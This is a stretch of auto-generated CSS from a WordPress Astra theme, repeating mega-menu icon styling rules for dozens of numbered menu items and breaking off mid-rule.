svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 